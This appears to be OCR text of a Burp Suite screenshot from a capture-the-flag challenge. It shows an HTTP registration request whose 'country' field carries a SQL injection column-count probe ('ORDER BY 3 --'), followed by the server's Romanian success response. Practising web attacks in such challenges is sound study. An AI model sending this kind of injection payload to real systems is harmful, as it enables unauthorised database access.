 Request
Pretty Raw \n Actions
1 POST /chall/register.php HTTP/1.1
2 Host: vps-ef2eb225.vps.ovh.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://vps-ef2eb225.vps.ovh.net/chall/register.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: http://vps-ef2eb225.vps.ovh.net
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 username=user1&password=123&country=RO'+ORDER+BY+3+--+&register=Inregistrare
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Apr 2021 12:43:25 GMT
3 Server: Apache/2.4.37 (centos)
4 X-Powered-By: PHP/7.2.24
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 23
8
9 Inregistrare cu succes!